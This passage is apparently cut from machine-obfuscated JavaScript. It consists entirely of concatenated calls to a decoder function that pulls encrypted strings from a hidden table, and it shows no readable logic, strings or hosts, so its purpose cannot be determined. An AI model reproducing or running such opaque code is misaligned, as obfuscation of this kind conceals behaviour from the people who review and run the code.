(0x4bf,'GQRJ')+Y(0x6e9,'#v1q')+Y(0xa54,'2v#i')+Y(0xed0,'hgn@')+Y(0x104e,'#v1q')+Y(0x149,'z35x')+Y(0x13fd,'t)vF')+Y(0xff4,'^h[a')+Y(0x54c,'hxy)')+Y(0xec4,'w]LN')+Y(0x137c,'^h[a')+Y(0xff0,'RPR8')+Y(0x486,'zDHx')+Y(0xe85,'w00*')+Y(0x997,'dUfB')+Y(0xc79,'0Z7M')+Y(0x1f5,'w]LN')+Y(0x121c,'8oZn')+Y(0x339,'#9[f')+Y(0x3c9,'hgn@')+Y(0x1013,'9W^6')+Y(0xeb9,'h51t')+Y(0x956,'h51t')+Y(0x127,'z35x')+Y(0xd93,'v[BG')+Y(0xc18,'&XEf')+Y(0x11a7,'v[BG')+Y(0xb34,'%*#V')+Y(0x848,'9W^6')+Y(0x6c8,'[jnE')+Y(0x7f3,'%*#V')+Y(0xc9e,'h51t')+Y(0x6ab,'5n*S')+Y(0x11c1,'%*#V')+Y(0x68e,'03lx')+Y(0x4eb,'w]LN')+Y(0x25d,'#v1q')+Y(0x9f0,'ybDV')+Y(0x5a9,'FrHC')+Y(0x1023,'a([$')+Y(0xebf,'MGVC')+Y(0xbee,'px@]')+Y(0x588,'hxy)')+Y(0x12b2,'w00*')+Y(0x1335,'hgn@')+Y(0xe6c,'JU#%')+Y(0x2de,'@NIv')+Y(0xe12,'#v1q')+Y(0x5b8,'dUfB')+Y(0xf9c,'8oZn')+Y(0x1259,'h51t')+Y(0x11f3,'hgn@')+Y(0x866,'TRvh')+Y(0xe9e,'qtQK')+Y(0x65b,'v[BG')+Y(0x10b3,'h51t')+Y(0xd26,'GQRJ')+Y(0x3fd,'0Z7M')+Y(0x1129,'0#@Y')+Y(0xcf5,'dUfB')+Y(0xc4c,'hgn@')+Y(0xf4b,'w]LN')+Y(0x987,'hgn@')+Y(0x1342,'03lx')+Y(0x116b,'ybDV')+Y(0xf1,'zDHx')+Y(0x188,'0#@Y')+Y(0x8ec,'t)vF')+Y(0x144f,'X*@M')+Y(0x8f7,'z35x')+Y(0xe69,'t)vF')+Y(0x381,'0Z7M')+Y(0xb62,'@NIv')+Y(0x719,'zDHx')+Y(0x5a1,'9W^6')+Y(0x299,'9W^6')+Y(0x1439,'zDHx')+Y(0xe2e,'X*@M')+Y(0x12fe,'7DM[')+Y(0x1027,'0#@Y')+Y(0x126d,'i]1f')+Y(0x22b,'zDHx')+Y(0x1222,'v[BG')+Y(0x1310,'cDNP')+Y(0x448,'u7E%')+Y(0x6e3,'MGVC')+Y(0x762,'%*#V')+Y(0xa22,'&IPJ')+Y(0xc62,'8WOR')+Y(0x2a9,'0#@Y')+Y(0x13a9,'mayM')+Y(0xcbd,'a([$')+Y(0x1437,'u7E%')+Y(0x1043,'[jnE')+Y(0xf91,'FrHC')+Y(0xee7,'G@Tq')+Y(0xccc,'dUfB')+Y(0x6ca,'dUfB')+Y(0xaab,'3FhE')+Y(0xa98,'ybDV')+Y(0xf6c,'i]1f')+Y(0x71b,'zDHx')+Y(0xb09,'X*@M')+Y(0x109f,'#v1q')+Y(0xded,'RPR8')+Y(0xe71,'0Z7M')+Y(0xe43,'h51t')+Y(0x8cc,'MGVC')+Y(0x9b2,'&IPJ')+Y(0x1cc,'2v#i')+Y(0x880,'0#@Y')+Y(0xdcf,'8oZn')+Y(0x12c0,'a([$')+Y(0x18f,'FrHC')+Y(0x614,'h51t')+Y(0xbce,'03lx')+Y(0xa57,'cDNP')+Y(0x12bf,'7DM[')+Y(0x100f,'&XEf')+Y(0xc5d,'MGVC')+Y(0x1332,'qtQK')+Y(0x3e8,'@NIv')+Y(0x6d7,'px@]')+Y(0x14af,'0Z7M')+Y(0x183,'cDNP')+Y(0x879,'%*#V')+Y(0x7e7,'&Hm6')+Y(0x666,'qtQK')+Y(0x121f,'qtQK')+Y(0x90d,'^h[a')+Y(0xa58,'dUfB')+Y(0x13b5,'&IPJ')+Y(0x3f5,'t)vF')+Y(0x11d8,'u7E%')+Y(0xe46,'v[BG')+Y(0x917,'7DM[')+Y(0x974,'8oZn')+Y(0x1060,'9W^6')+Y(0xf24,']r3U')+Y(0x1106,'a([$')+Y(0xdcc,'5n*S')+Y(0x13d3,'w00*')+Y(0x5f8,'MGVC')+Y(0x6a6,'0#@Y')+Y(0x1113,'MGVC')+Y(0x708,'[jnE')+Y(0x800,'zDHx')+Y(0x11a5,'@NIv')+Y(0x10c7,'%*#V')+Y(0x197,'GQRJ')+Y(0x552,'%*#V')+Y(0xc2d,'mayM')+Y(0xa0e,'hxy)')+Y(0x130f,'2v#i')+Y(0x542,'ppB0')+Y(0xe1c,'#v1q')+Y(0x283,'JU#%')+Y(0xd5b,'@NIv')+Y(0x554,'8oZn')+Y(0x7e9,'^h[a')+Y(0xb66,'hxy)')+Y(0x114f,'&XEf')+Y(0x714,'9W^6')+Y(0x1104,'r1h2')+Y(0x207,'MGVC')+Y(0xfcf,'2v#i')+Y(0xc73,'a([$')+Y(0xe29,'h51t')+Y(0xde8,'9&2D')+Y(0x681,'5n*S')+Y(0x541,']r3U')+Y(0xc4d,'8oZn')+Y(0x110b,'w]LN')+Y(0x8c4,'cDNP')+Y(0x378,'MGVC')+Y(0xb3b,'8WOR')+Y(0xcb8,'mayM')+Y(0x1236,'r1h2')+Y(0x122a,'v[BG')+Y(0xd9b,'#9[f')+Y(0x359,'&IPJ'))+(Y(0x6b5,'u7E%')+Y(0xba6,'h51t')+Y(0x474,'9&2D')+Y(0xe1b,'RPR8')+Y(0x1146,'9&2D')+Y(0xc88,'TRvh')+Y(0x67b,'0#@Y')+Y(0xe57,'9&2D')+Y(0x1486,'GQRJ')+Y(0x1a8,'hgn@')+Y(0xe34,'2v#i')+Y(0x84c,'i]1f')+Y(0xed7,'#9[f')+Y(0xfb4,'&XEf')+Y(0x65a,'9&2D')+Y(0x546,'#v1q')+Y(0x82f,'8oZn')+Y(0x1047,'cDNP')+Y(0xce9,'0Z7M')+Y(0x112c,'ppB0')+Y(0x593,'&Hm6')+Y(0x6bb,'[jnE')+Y(0xac1,'[jnE')+Y(0x1414,'w00*')+Y(0x127c,'qtQK')+Y(0x13ea,'&XEf')+Y(0x178,'#9[f')+Y(0x211,'7DM[')+Y(0x142,'&Hm6')+Y(0x7ec,'03lx')+Y(0x581,'v[BG')+Y(0x14c4,'#9[f')+Y(0x1f3,'&Hm6')+Y(0x97e,'0#@Y')+Y(0x11f,'#v1q')+Y(0x786,'t)vF')+Y(0x20c,'#v1q')+Y(0xa2a,'8WOR')+Y(0xf7d,'ppB0')+Y(0x397,'hgn@')+Y(0xc5f,'0Z7M')+Y(0xbe9,'w]LN')+Y(0x1217,'9&2D')+Y(0x13e4,'8WOR')+Y(0x1fb,'TRvh')+Y(0xeb0,'mayM')+Y(0xa4b,'&IPJ')+Y(0x4ac,'MGVC')+Y(0x265,'^h[a')+Y(0x34b,'u7E%')+Y(0x13c4,'cDNP')+Y(0xc6d,'t)vF')+Y(0x97f,'dUfB')+Y(0x5f2,'0#@Y')+Y(0x240,'[jnE')+Y(0x145a,'FrHC')+Y(0x928,'03lx')+Y(0x795,'5n*S')+Y(0xcdb,'7DM[')+Y(0xe5c,'8WOR')+Y(0xf21,'ybDV')+Y(0x1fd,'G@Tq')+Y(0x13ed,'r1h2')+Y(0x820,'&XEf')+Y(0xddb,'ybDV')+Y(0x1001,'w]LN')+Y(0x14b7,'RPR8')+Y(0x1308,'hxy)')+Y(0x851,'8oZn')+Y(0xc77,'@NIv')+Y(0x13f0,'@NIv')+Y(0x572,'a([$')+Y(0x282,'hxy)')+Y(0xeeb,'MGVC')+Y(0x8aa,'w]LN')+Y(0x6c7,'v[BG')+Y(0x1079,'%*#V')+Y(0x3ab,'#9[f')+Y(0x75f,'qtQK')+Y(0x11a6,'8oZn')+Y(0x450,'h51t')+Y(0x740,'9&2D')+Y(0x1bb,'u7E%')+Y(0x11f6,'@NIv')+Y(0x461,'2v#i')+Y(0xf9b,'JU#%')+Y(0x156,'0#@Y')+Y(0xb4c,'%*#V')+Y(0x1466,'&IPJ')+Y(0x1337,'3FhE')+Y(0x789,'qtQK')+Y(0x34d,'&Hm6')+Y(0xd2d,'mayM')+Y(0x1105,'qtQK')+Y(0x120d,'0#@Y')+Y(0xd3c,'3FhE')+Y(0xaf2,'dUfB')+Y(0x337,'w]LN')+Y(0x8a8,'&Hm6')+Y(0x11ea,'TRvh')+Y(0x1300,'u7E%')+Y(0x75a,'ybDV')+Y(0xa8f,'h51t')+Y(0x8eb,'8oZn')+Y(0xe2f,'mayM')+Y(0xd6b,'u7E%')+Y(0x13c7,'hxy)')+Y(0xcc4,'%*#V')+Y(0x8c5,'3FhE')+Y(0x958,'mayM')+Y(0x985,'hgn@')+Y(0x1346,'h51t')+Y(0x986,'GQRJ')+Y(0x1ff,'3FhE')+Y(0x109c,'u7E%')+Y(0x7d4,'mayM')+Y(0x1463,'TRvh')+Y(0xb74,'&Hm6')+Y(0x7fa,'03lx')+Y(0x257,'r1h2')+Y(0x1dd,'0Z7M')+Y(0x309,'mayM')+Y(0xa04,'7DM[')+Y(0x129c,'t)vF')+Y(0xc02,'2v#i')+Y(0xb3d,'&XEf')+Y(0x12d0,'9&2D')+Y(0x125d,'8WOR')+Y(0x34f,'&IPJ')+Y(0x1138,'h51t')+Y(0x1384,'7DM[')+Y(0x173,'mayM')+Y(0x12b0,'h51t')+Y(0x53b,'u7E%')+Y(0x9b5,'X*@M')+Y(0xff8,'X*@M')+Y(0x13d4,'v[BG')+Y(0x100d,'8WOR')+Y(0x9d0,'8oZn')+Y(0x191,'9&2D')+Y(0xefe,'3FhE')+Y(0x103c,'0Z7M')+Y(0x336,'zDHx')+Y(0x88d,'G@Tq')+Y(0x460,'3FhE')+Y(0x287,'8oZn')+Y(0x66f,'hxy)')+Y(0x47f,'FrHC')+Y(0x815,'dUfB')+Y(0x10e2,'hgn@')+Y(0x1e3,'JU#%')+Y(0xeb6,'cDNP')+Y(0x5d7,'&XEf')+Y(0xf26,'hxy)')+Y(0xabc,'hgn@')+Y(0x811,'3FhE')+Y(0x957,'G@Tq')+Y(0xa9c,'X*@M')+Y(0x194,'MGVC')+Y(0xeb,'a([$')+Y(0xff6,'7DM[')+Y(0x487,'i]1f')+Y(0x1452,'RPR8')+Y(0x844,'TRvh')+Y(0x7a9,'z35x')+Y(0x340,'v[BG')+Y(0x788,'@NIv')+Y(0x1225,'@NIv')+Y(0x2e9,'2v#i')+Y(0x169,'5n*S')+Y(0xe3d,'5n*S')+Y(0x7ad,'9W^6')+Y(0xe20,'dUfB')+Y(0x999,'[jnE')+Y(0x7cf,'&Hm6')+Y(0xaaf,'0Z7M')+Y(0xe65,'#v1q')+Y(0x10de,'5n*S')+Y(0xec6,'zDHx')+Y(0x940,'X*@M')+Y(0x154,'cDNP')+Y(0x23a,'9&2D')+Y(0x109e,'%*#V')+Y(0x3ea,'0#@Y')+Y(0x1316,'&Hm6')+Y(0x84f,'r1h2')+Y(0x9d4,'zDHx')+Y(0xfa5,'&XEf')+Y(0x59e,'dUfB')+Y(0x85c,'dUfB')+Y(0x313,'t)vF')+Y(0xdd6,'&Hm6')+Y(0x1168,'9&2D')+Y(0x710,'RPR8')+Y(0x35b,']r3U')+Y(0xd7d,'8WOR')+Y(0x13d8,'TRvh')+Y(0xc12,'u7E%')+Y(0x1066,'X*@M')+Y(0xf5d,'v[BG'))+(Y(0x98e,'3FhE')+Y(0x743,'G@Tq')+Y(0x7ff,'#9[f')+Y(0x7c9,'zDHx')+Y(0xcc8,'9&2D')+Y(0xa3b,'cDNP')+Y(0x13e,'ybDV')+Y(0x125e,'r1h2')+Y(0x5fe,'ybDV')+Y(0xe55,'u7E%')+Y(0x3c2,'dUfB')+Y(0xe4,'8oZn')+Y(0x98b,'qtQK')+Y(0x195,'MGVC')+Y(0xf3d,'v[BG')+Y(0x600,'cDNP')+Y(0xbc5,'#v1q')+Y(0xdab,'%*#V')+Y(0x349,'ppB0')+Y(0xb75,'w00*')+Y(0x889,'hxy)')+Y(0x144e,'zDHx')+Y(0xa0d,'i]1f')+Y(0x13da,'t)vF')+Y(0x8db,'8WOR')+Y(0xc23,'8oZn')+Y(0x11c4,'7DM[')+Y(0xb5c,'r1h2')+Y(0x93f,'qtQK')+Y(0x1088,'w00*')+Y(0x130d,'i]1f')+Y(0x31e,'5n*S')+Y(0xdbc,'5n*S')+Y(0x771,'Htsc')+Y(0x14c8,'h51t')+Y(0xce3,'hgn@')+Y(0x563,'&IPJ')+Y(0x13b9,'ybDV')+Y(0xc94,'w00*')+Y(0xd70,'X*@M')+Y(0x7eb,'hxy)')+Y(0x1038,'@NIv')+Y(0x79a,'a([$')+Y(0x77a,'0#@Y')+Y(0xe30,'t)vF')+Y(0xc5c,'8WOR')+Y(0xc96,']r3U')+Y(0x456,'hgn@')+Y(0x1be,'&XEf')+Y(0x114b,'Htsc')+Y(0x701,'u7E%')+Y(0x3b3,'t)vF')+Y(0xf7f,'z35x')+Y(0xbf5,'z35x')+Y(0xadf,'qtQK')+Y(0xda4,'RPR8')+Y(0x170,'h51t')+Y(0x881,'v[BG')+Y(0xf25,'z35x')+Y(0x2b1,'u7E%')+Y(0x9fc,'RPR8')+Y(0x10e5,'0#@Y')+Y(0x1175,'8WOR')+Y(0x47d,'h51t')+Y(0x426,'hxy)')+Y(0x131c,'7DM[')+Y(0x1cb,'2v#i')+Y(0xf7a,'FrHC')+Y(0x9e6,'h51t')+Y(0x11a9,'9&2D')+Y(0x9a2,'&IPJ')+Y(0x761,'i]1f')+Y(0xe47,'TRvh')+Y(0x143d,'TRvh')+Y(0x43f,'@NIv')+Y(0xb89,'3FhE')+Y(0x56d,'RPR8')+Y(0x1171,'TRvh')+Y(0x1092,'03lx')+Y(0xa70,'qtQK')+Y(0xf6,'px@]')+Y(0xb3a,'5n*S')+Y(0x6ec,'t)vF')+Y(0xc84,'8WOR')+Y(0x765,'9&2D')+Y(0xce5,'GQRJ')+Y(0x9f2,'8oZn')+Y(0x2d1,'#v1q')+Y(0x347,'zDHx')+Y(0xf1b,'zDHx')+Y(0xb53,'zDHx')+Y(0x1103,'5n*S')+Y(0x521,'03lx')+Y(0x10d2,'cDNP')+Y(0xb00,'^h[a')+Y(0x3eb,'&IPJ')+Y(0x498,'h51t')+Y(0x7d6,'RPR8')+Y(0x1336,'r1h2')+Y(0x5ec,'zDHx')+Y(0xb73,'%*#V')+Y(0xe00,'MGVC')+Y(0x1216,'u7E%')+Y(0x303,'#9[f')+Y(0x252,'RPR8')+Y(0xd99,'2v#i')+Y(0x1147,'7DM[')+Y(0x592,'%*#V')+Y(0x44c,'2v#i')+Y(0xb35,'TRvh')+Y(0xe6b,'u7E%')+Y(0x1430,'ppB0')+Y(0x29d,'8oZn')+Y(0x1f1,'a([$')+Y(0x320,'&IPJ')+Y(0xde0,'3FhE')+Y(0x975,'a([$')+Y(0xd00,'5n*S')+Y(0xd1,'h51t')+Y(0x628,'ybDV')+Y(0xf8e,'5n*S')+Y(0x565,'9&2D')+Y(0x12d8,'3FhE')+Y(0x13ca,'#9[f')+Y(0x7ea,'03lx')+Y(0x11ae,'&IPJ')+Y(0xcb3,'qtQK')+Y(0x54f,'9W^6')+Y(0x125b,'TRvh')+Y(0x4e3,'^h[a')+Y(0x1388,'TRvh')+Y(0xef9,'5n*S')+Y(0x1f7,'hxy)')+Y(0xa82,'h51t')+Y(0x14a2,'Htsc')+Y(0x1269,'&IPJ')+Y(0x125,'mayM')+Y(0x1299,'3FhE')+Y(0x797,'a([$')+Y(0xd91,']r3U')+Y(0x1089,'7DM[')+Y(0x28f,'px@]')+Y(0x950,'hgn@')+Y(0x1309,'^h[a')+Y(0x1382,'&IPJ')+Y(0x1483,'^h[a')+Y(0x3cd,'zDHx')+Y(0xd9d,'3FhE')+Y(0x61e,'v[BG')+Y(0xbb1,'hxy)')+Y(0x12ac,'7DM[')+Y(0xbf2,'^h[a')+Y(0x376,'w00*')+Y(0x3e3,'r1h2')+Y(0x128,'GQRJ')+Y(0xc49,'v[BG')+Y(0x2c9,'G@Tq')+Y(0x9f3,'2v#i')+Y(0x10a8,'hxy)')+Y(0xc9f,'G@Tq')+Y(0x585,'[jnE')+Y(0x269,'@NIv')+Y(0x13f1,'#9[f')+Y(0xb54,'qtQK')+Y(0x10b9,'X*@M')+Y(0x137b,'&IPJ')+Y(0x677,'0Z7M')+Y(0xc20,'dUfB')+Y(0x1af,'9&2D')+Y(0xa2b,'5n*S')+Y(0x13b2,'#v1q')+Y(0x210,'03lx')+Y(0x6b3,'z35x')+Y(0x1209,'cDNP')+Y(0x1c7,'#9[f')+Y(0x7c7,'ppB0')+Y(0x756,'5n*S')+Y(0xf3c,'zDHx')+Y(0xb2c,'h51t')+Y(0xec,'hxy)')+Y(0x1290,'@NIv')+Y(0x146d,'JU#%')+Y(0x1e8,'8oZn')+Y(0x61b,'i]1f')+Y(0x89c,'&IPJ')+Y(0x617,'&IPJ')+Y(0x129a,'8oZn')+Y(0x87f,'i]1f')+Y(0x9b9,'0#@Y')+Y(0x566,'G@Tq')+Y(0x1221,'7DM[')+Y(0x6b9,'0Z7M')+Y(0xdd5,'ppB0')+Y(0x93e,'u7E%')+Y(0x8f5,'ybDV')+Y(0x6d0,'hgn@')+Y(0xae7,'&IPJ')+Y(0x10cb,'9&2D')+Y(0x3da,'cDNP')+Y(0x8dd,'9W^6'))+(Y(0xe02,'zDHx')+Y(0xb33,'TRvh')+Y(0x111,'&IPJ')+Y(0xb25,'w]LN')+Y(0xce6,'TRvh')+Y(0x7e4,'t)vF')+Y(0x88c,'7DM[')+Y(0xb18,'w]LN')+Y(0x153,'u7E%')+Y(0xd46,'#v1q')+Y(0xbbc,'cDNP')+Y(0x60d,'r1h2')+Y(0x988,'^h[a')+Y(0x47a,'&XEf')+Y(0xf9e,'u7E%')+Y(0x14b3,'a([$')+Y(0x68b,'#9[f')+Y(0x671,'cDNP')+Y(0xeaa,'dUfB')+Y(0xc40,'RPR8')+Y(0x12fd,'hgn@')+Y(0x874,'qtQK')+Y(0x1087,'r1h2')+Y(0x1275,'3FhE')+Y(0x703,'&IPJ')+Y(0xc81,'8oZn')+Y(0x22a,'&IPJ')+Y(0x10d1,'0Z7M')+Y(0xd67,'&Hm6')+Y(0xc06,'dUfB')+Y(0x1054,'qtQK')+Y(0x14c0,'9W^6')+Y(0xfd4,'0Z7M')+Y(0xa85,'JU#%')+Y(0x1036,'zDHx')+Y(0x476,'03lx')+Y(0x925,'8oZn')+Y(0x14c1,'[jnE')+Y(0x1202,'&Hm6')+Y(0x28d,'[jnE')+Y(0x7cd,'zDHx')+Y(0x634,'&IPJ')+Y(0x86f,'i]1f')+Y(0x18b,']r3U')+Y(0x112e,'GQRJ')+Y(0x145b,'G@Tq')+Y(0xd47,'X*@M')+Y(0xd54,'#v1q')+Y(0x597,'w]LN')+Y(0x3ac,'RPR8')+Y(0x21b,'9W^6')+Y(0x73a,'ybDV')+Y(0x1226,'2v#i')+Y(0x13fa,'9&2D')+Y(0x938,'w00*')+Y(0x39e,'Htsc')+Y(0xd96,'JU#%')+Y(0x12a2,'hgn@')+Y(0xc37,'h51t')+Y(0x12eb,'MGVC')+Y(0x135c,'RPR8')+Y(0x5ed,'r1h2')+Y(0x3f7,'0Z7M')+Y(0x7d7,'RPR8')+Y(0x5e1,'MGVC')+Y(0xa49,'@NIv')+Y(0x1304,'GQRJ')+Y(0xcda,'h51t')+Y(0x1230,'&IPJ')+Y(0xa08,'JU#%')+Y(0xfd7,'G@Tq')+Y(0xf3f,'TRvh')+Y(0x9ad,'hxy)')+Y(0x1392,'u7E%')+Y(0x510,'TRvh')+Y(0x10c2,'qtQK')+Y(0x8f4,'Htsc')+Y(0xf73,'TRvh')+Y(0x1100,'03lx')+Y(0xbcd,'MGVC')+Y(0x559,'px@]')+Y(0x1315,'JU#%')+Y(0xe89,']r3U')+Y(0xd69,'@NIv')+Y(0xe80,'w]LN')+Y(0x79e,'zDHx')+Y(0xb12,'JU#%')+Y(0x29b,'@NIv')+Y(0x1d5,'X*@M')+Y(0x51f,'dUfB')+Y(0x124f,'t)vF')+Y(0x11e5,'MGVC')+Y(0x129d,'v[BG')+Y(0xc8a,'7DM[')+Y(0x105c,'qtQK')+Y(0x5a4,'8oZn')+Y(0xa06,'w00*')+Y(0x14b5,'h51t')+Y(0x428,'r1h2')+Y(0x899,'&XEf')+Y(0x10a4,'03lx')+Y(0xcd0,'TRvh')+Y(0x8f8,'i]1f')+Y(0x11e7,'i]1f')+Y(0x3f1,'9W^6')+Y(0xb20,'8oZn')+Y(0x59c,'RPR8')+Y(0xa10,'0Z7M')+Y(0xe1f,'zDHx')+Y(0xbe7,'8oZn')+Y(0x54e,'7DM[')+Y(0xef5,'GQRJ')+Y(0x8ee,'a([$')+Y(0x8f9,'RPR8')+Y(0xc53,'@NIv')+Y(0xd97,'TRvh')+Y(0x6d1,'2v#i')+Y(0xc2f,'zDHx')+Y(0x174,'GQRJ')+Y(0xac9,'mayM')+Y(0x1289,'Htsc')+Y(0x8d3,'&Hm6')+Y(0x7ac,'9W^6')+Y(0x583,'FrHC')+Y(0x92a,'qtQK')+Y(0x526,'0Z7M')+Y(0xe03,'&XEf')+Y(0x3a4,'ybDV')+Y(0x10c1,'9&2D')+Y(0x332,'03lx')+Y(0x311,'dUfB')+Y(0x522,'[jnE')+Y(0x1b6,'&IPJ')+Y(0xc63,'@NIv')+Y(0xa80,'v[BG')+Y(0x6f6,'ppB0')+Y(0x379,'X*@M')+Y(0x389,'w]LN')+Y(0xac5,'cDNP')+Y(0x482,'#9[f')+Y(0x42b,'dUfB')+Y(0x116d,'G@Tq')+Y(0xed2,'t)vF')+Y(0x816,'&XEf')+Y(0xcea,'3FhE')+Y(0xbc3,'0Z7M')+Y(0x146b,'u7E%')+Y(0x133e,'cDNP')+Y(0x1024,'dUfB')+Y(0x890,'w00*')+Y(0x365,'#v1q')+Y(0xc68,'JU#%')+Y(0x1e2,']r3U')+Y(0xf03,'a([$')+Y(0x40f,'qtQK')+Y(0x960,'hxy)')+Y(0x3c8,'&XEf')+Y(0x40d,'FrHC')+Y(0x7c1,'0#@Y')+Y(0xb14,']r3U')+Y(0xeec,'#v1q')+Y(0x2f2,'qtQK')+Y(0x307,'%*#V')+Y(0xb23,'w]LN')+Y(0x1112,'qtQK')+Y(0x140a,'u7E%')+Y(0x14a8,'0Z7M')+Y(0x387,'px@]')+Y(0xd5d,'8WOR')+Y(0xdc3,'#v1q')+Y(0x405,'@NIv')+Y(0xfb6,'GQRJ')+Y(0xb57,'3FhE')+Y(0x137a,'cDNP')+Y(0x49b,'i]1f')+Y(0x13a,'zDHx')+Y(0x198,'9&2D')+Y(0xee9,'qtQK')+Y(0x113c,'0Z7M')+Y(0xe5d,'7DM[')+Y(0xb7e,'@NIv')+Y(0x11c7,'&XEf')+Y(0x444,'FrHC')+Y(0x10b8,'dUfB')+Y(0x766,'#v1q')+Y(0x9a1,'JU#%')+Y(0x58a,'px@]')+Y(0x8b1,'8WOR')+Y(0xd57,'8oZn')+Y(0x13ef,'03lx')+Y(0xd02,'[jnE')+Y(0x10bb,'&XEf')+Y(0x11f5,'&Hm6')+Y(0xd7,'7DM[')+Y(0x11bc,'ybDV')+Y(0xae2,'7DM[')+Y(0x602,'&IPJ')+Y(0x1405,'X*@M')+Y(0x1459,'dUfB')+Y(0xa5b,'dUfB'))+(Y(0x891,'u7E%')+Y(0x10ed,'9W^6')+Y(0x4e4,'0Z7M')+Y(0xef2,'MGVC')+Y(0x5db,'%*#V')+Y(0x1258,'9&2D')+Y(0x11b1,'hxy)')+Y(0x1057,'ppB0')+Y(0x6ff,'7DM[')+Y(0x2ec,'qtQK')+Y(0xd8a,'ppB0')+Y(0x5f5,'@NIv')+Y(0x1034,'Htsc')+Y(0xf07,'px@]')+Y(0x7b7,']r3U')+Y(0x8fd,'MGVC')+Y(0x5dc,'MGVC')+Y(0x11d,'h51t')+Y(0xb5d,'mayM')+Y(0x298,'z35x')+Y(0xcee,'u7E%')+Y(0x458,'03lx')+Y(0x774,'FrHC')+Y(0x146c,'3FhE')+Y(0xda7,'a([$')+Y(0x963,'Htsc')+Y(0x10aa,'ppB0')+Y(0xe52,'a([$')+Y(0x139,'@NIv')+Y(0xde,'ybDV')+Y(0x12c,'cDNP')+Y(0xfbd,'8oZn')+Y(0x706,'ppB0')+Y(0x5b3,'MGVC')+Y(0xdae,'GQRJ')+Y(0x52e,'h51t')+Y(0x8f3,'w]LN')+Y(0x2e8,'w00*')+Y(0x51b,'u7E%')+Y(0x13a6,'0Z7M')+Y(0x4f8,'mayM')+Y(0x1498,'&Hm6')+Y(0x102b,'ybDV')+Y(0xf45,'9W^6')+Y(0x402,'h51t')+Y(0x653,'^h[a')+Y(0x6b2,'3FhE')+Y(0xc71,'^h[a')+Y(0xfff,'dUfB')+Y(0xd0c,'#v1q')+Y(0x7b6,'ybDV')+Y(0x1a4,'qtQK')+Y(0x2bf,'px@]')+Y(0x2c5,'qtQK')+Y(0x10e6,'zDHx')+Y(0x564,'MGVC')+Y(0x66d,'hgn@')+Y(0x758,'FrHC')+Y(0x549,'r1h2')+Y(0xf65,'r1h2')+Y(0x13d5,'[jnE')+Y(0x50c,'a([$')+Y(0x7fb,'a([$')+Y(0x164,'&IPJ')+Y(0x121d,'03lx')+Y(0x1d8,'%*#V')+Y(0x46f,'2v#i')+Y(0x43c,'GQRJ')+Y(0x1369,'03lx')+Y(0xe4e,'w00*')+Y(0x862,'RPR8')+Y(0xe0a,'#9[f')+Y(0x3a7,'JU#%')+Y(0x1497,'hgn@')+Y(0x7f1,'t)vF')+Y(0xf8f,']r3U')+Y(0xbe8,'z35x')+Y(0x5af,'JU#%')+Y(0x3fe,'hxy)')+Y(0xf2e,'8oZn')+Y(0x14b1,'zDHx')+Y(0xf40,'3FhE')+Y(0x991,'i]1f')+Y(0x4c2,'TRvh')+Y(0x1278,'X*@M')+Y(0xc9a,'&Hm6')+Y(0x20f,'t)vF')+Y(0x6fb,'v[BG')+Y(0xf2f,'TRvh')+Y(0x1150,'hgn@')+Y(0x67c,'%*#V')+Y(0x1393,'7DM[')+Y(0x1283,'ybDV')+Y(0x1474,'&Hm6')+Y(0x184,'cDNP')+Y(0xc51,'8WOR')+Y(0x1267,'#9[f')+Y(0x121e,'JU#%')+Y(0xbd4,'MGVC')+Y(0x10ad,'ppB0')+Y(0x3d1,'5n*S')+Y(0x118,'^h[a')+Y(0x4c1,'z35x')+Y(0x3d6,'5n*S')+Y(0x4d9,'RPR8')+Y(0xddf,'zDHx')+Y(0x1408,'5n*S')+Y(0x38d,'%*#V')+Y(0x11bd,'FrHC')+Y(0x918,'qtQK')+Y(0x11f7,'px@]')+Y(0x10a6,'FrHC')+Y(0x804,'h51t')+Y(0x1035,'u7E%')+Y(0x70a,'9&2D')+Y(0x5ea,'cDNP')+Y(0x72b,'FrHC')+Y(0x2cf,'GQRJ')+Y(0x8f1,'8WOR')+Y(0x100b,'w]LN')+Y(0x727,'v[BG')+Y(0x1425,'%*#V')+Y(0x32a,'9W^6')+Y(0xdb7,']r3U')+Y(0xa20,'0Z7M')+Y(0x222,'w]LN')+Y(0x14a4,'#9[f')+Y(0x1371,'0Z7M')+Y(0xcb1,'&XEf')+Y(0x13eb,'TRvh')+Y(0x367,'ybDV')+Y(0xa18,']r3U')+Y(0xc3f,'&Hm6')+Y(0x5b4,'hxy)')+Y(0xbd3,'r1h2')+Y(0xe53,'&Hm6')+Y(0xaf6,'w]LN')+Y(0xe38,'ybDV')+Y(0xaf4,'qtQK')+Y(0x14bf,'%*#V')+Y(0x3cb,'z35x')+Y(0x11dc,']r3U')+Y(0x1349,'[jnE')+Y(0x147b,'r1h2')+Y(0x1114,'X*@M')+Y(0x9a6,'cDNP')+Y(0x92d,'i]1f')+Y(0x696,'FrHC')+Y(0x129b,'dUfB')+Y(0x745,'ybDV')+Y(0x687,'MGVC')+Y(0xf2a,']r3U')+Y(0x10b5,'%*#V')+Y(0x13ba,'2v#i')+Y(0xa23,'cDNP')+Y(0x12dd,'2v#i')+Y(0x1128,'03lx')+Y(0x4a3,'t)vF')+Y(0x12dc,'h51t')+Y(0xc66,'9W^6')+Y(0x7ab,'zDHx')+Y(0x10d5,'@NIv')+Y(0x114c,'cDNP')+Y(0x83e,'0Z7M')+Y(0x1237,'px@]')+Y(0x31f,'&IPJ')+Y(0x675,'v[BG')+Y(0xdc,'MGVC')+Y(0x103d,'u7E%')+Y(0xff9,'#9[f')+Y(0x68d,'ppB0')+Y(0x110d,'8WOR')+Y(0x6bc,'@NIv')+Y(0x6fa,'px@]')+Y(0xef8,'px@]')+Y(0x11be,'#v1q')+Y(0xb15,'ppB0')+Y(0x1042,'cDNP')+Y(0x553,'9W^6')+Y(0x12c1,'0Z7M')+Y(0x24e,'&IPJ')+Y(0xef7,'RPR8')+Y(0x420,'TRvh')+Y(0x11a2,'8WOR')+Y(0xdcb,'ppB0')+Y(0xa7b,'%*#V')+Y(0x7da,'MGVC')+Y(0x1a7,'^h[a')+Y(0x7b1,'7DM[')+Y(0x893,'zDHx')+Y(0xe2d,'9&2D')+Y(0x62d,'MGVC')+Y(0x2f1,'2v#i')+Y(0x497,'z35x')+Y(0x1205,'%*#V')+Y(0x70c,'cDNP')+Y(0x232,'ppB0')+Y(0x1400,'z35x')+Y(0xf54,'v[BG')+Y(0x95e,'&XEf'))+(Y(0x10f3,'X*@M')+Y(0x1297,'0Z7M')+Y(0x1195,'v[BG')+Y(0x3b9,'#9[f')+Y(0xba7,'&IPJ')+Y(0x4f7,'%*#V')+Y(0xb64,'G@Tq')+Y(0x97d